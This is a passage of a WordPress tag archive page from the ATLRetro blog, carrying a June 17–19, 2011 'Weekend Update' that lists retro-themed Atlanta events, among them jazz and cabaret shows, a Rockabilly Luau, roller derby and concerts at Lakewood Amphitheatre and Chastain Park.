

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/lakewood-amphitheatre/
body_size: 20738
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Lakewood Amphitheatre &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Lakewood Amphitheatre Tag Feed" href="https://www.atlretro.com/tag/lakewood-amphitheatre/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/1183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=1ED293A6E57CD00E6A064EA9910E990C');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Lakewood Amphitheatre"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/lakewood-amphitheatre/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lakewood Amphitheatre"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/lakewood-amphitheatre/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/17/weekend-update-june-17-19-2011/">Weekend Update, June 17-19, 2011</a></h2>
            Posted on: <strong>Jun 17th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, June 17</em></p>
<div id="attachment_1364" style="width: 210px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1364" class="size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-1364" class="wp-caption-text">Libby Whittemore</p></div>
<p>It&#8217;s an all-around jazzy evening at three Atlanta theaters, attractions and museums. Beloved Atlanta chanteuse <strong>Libby Whittemore </strong>returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for the second show in a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Ladyof Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Vocalist <strong><a href="https://www.marshadupree.com/bio.htm" target="_blank">Marsha DuPree</a></strong> sings sweet, soulful cabaret and musical revue favorites at <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> Jazz on the Lawn</strong>. Or head to the halls of the <strong><a href="https://www.high.org" target="_blank">High Museum of Art</a></strong> for a night of art and <strong>Friday Jazz</strong> with <strong><a href="https://www.kevinbales.com/" target="_blank">Kevin Bales</a></strong>. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> brings his big band style of jazz to <strong>Jazz Journeys</strong> at <strong><a href="https://www.georgiaaquarium.org/" target="_blank">Georgia Aquarium</a></strong>. If swingin&#8217; blues is more your mood tonight, <strong><a href="https://www.thejumpinjukes.com/" target="_blank">Jump&#8217;n Jukes</a></strong> are at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Or catch an IMAX movie and merengue the night away during <strong>Salsa Night</strong> with <strong><a href="https://www.salsambo.com/" target="_blank">Salsambo Dance Studio</a> </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday June 18</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg"><img decoding="async" class="size-full wp-image-1365 alignleft" title="rockabilly-luau-flyer-small" src="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg" alt="" width="200" height="294" /></a>What could be more retro than the first annual <strong><a href="https://www.rockabillyluau.com/" target="_blank">Rockabilly Luau</a></strong> at the <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a> Music Park </strong>from noon to 8 PM, featuring a mix of rockabilly, psychobilly, surf and psycho-surf music by <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Hot Rod Walt and the Psycho DeVilles</a>, <a href="https://www.daikaiju.org/" target="_blank">Daikaiju</a>, <a href="https://www.facebook.com/PelvisBreastlies" target="_blank">The Pelvis Breastlies</a>, <a href="https://www.facebook.com/mysterymensurf?sk=wall" target="_blank">The Mystery Men?</a>, <a href="https://www.facebook.com/therebelsurfers" target="_blank">The Rebel Surfers</a>,<a href="https://www.facebook.com/pages/The-Go-Devils/106310106546" target="_blank">The Go Devils</a>, <a href="https://www.facebook.com/pages/The-Atomic-Rockets/8657419196" target="_blank">The Atomic Rockets</a> </strong>and<strong> C.N.I. COW. </strong>More performers include <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-off Burlesque</a>, <a href="https://www.facebook.com/Davina.and.The.Harlots" target="_blank">Davina and the Harlots</a>, <a href="https://www.facebook.com/pages/The-Spinderellas/168069326546968" target="_blank">The Spinderellas</a></strong> and authentic Polynesian dancers and fire dancers. The total tiki day also promises Hawaiian BBQ and beer, a pre-1968 car show, Hawaiian pin-up girl and swimsuit contest, live tiki carving, lei greeters, a worst Hawaiian shirt contest, vendors and classic tropical drinks. All ticket sales support two local animal rescues. Catch <strong>ATLRetro</strong>&#8216;s sneak preview with founders and this week&#8217;s <strong>Kool Kats Chris Mattox</strong> and <strong>Jessica Vega <a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox%E2%80%99s-a-little-bit-rock-%E2%80%98n%E2%80%99-roll-and-jessica-vega%E2%80%99s-a-little-bit-tiki%E2%80%94the-perfect-potion-for-a-rockabilly-luau/" target="_blank">here</a> </strong>and an exclusive interview with <strong>The Rebel Surfers <a href="https://www.atlretro.com/2011/06/16/the-rebel-surfers-are-ready-to-rockabilly-luau-happy-talkin%E2%80%99-with-guitarist-pete-jamestone/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg"><img decoding="async" class="alignright size-medium wp-image-1417" title="rollergirls-June 18" src="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" /></a>Papa Said Knock You Out </strong>and that&#8217;s exactly what <strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">Atlanta Rollergirls</a></strong> plan to do today in their monthly double-header at the <strong><a href="https://www.yaarabshrine.net/index.php" target="_blank">Yaraab Shrine Center</a>. </strong>First bout between the <strong>Sake Tuyas</strong> and <strong>Toxic Shocks</strong> is sold out, we hear, but tickets were still available at press time for the second match at 7:30 PM between <strong>Atlanta Rumble B</strong>&#8216;s and visiting team <strong>Fort Myers Derby Girls</strong>. Then take the <strong>Highway to Hellbilly</strong> as world-famous mountain <strong><a href="https://wildandwonderfulwhites.com/family/jesco-white.html" target="_blank">Dancing Outlaw Jesco White</a> </strong>and country singer-songwriter <strong><a href="https://rogeralanwade.tripod.com/" target="_blank">Roger Alan Wade</a> </strong>burn up Atlanta at <strong><a href="https://www.529atl.com/" target="_blank">529 Club</a></strong> in East Atlanta. DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong></strong>into a ’70s disco/funk inferno. And of course, &#8217;80s metalheads/rockers will want to head to <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood</a> Amphitheatre </strong>for <a href="https://www.heart-music.com/" target="_blank"><strong>Heart</strong> </a>and <strong><a href="https://www.defleppard.com/" target="_blank">Def Leppard</a></strong>.</p>
<p><em>Sunday June 19</em></p>
<p><strong>Blake Rainey &amp; His Demons</strong> headlines blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. <strong><a href="https://www.hallandoates.com/" target="_blank">Hall &amp; Oates</a></strong> play<a href="https://www.chastainseries.com/" target="_blank"> <strong>Chastain Park Amphitheatre</strong></a>.</p>
<p><em>Closing this weekend</em></p>
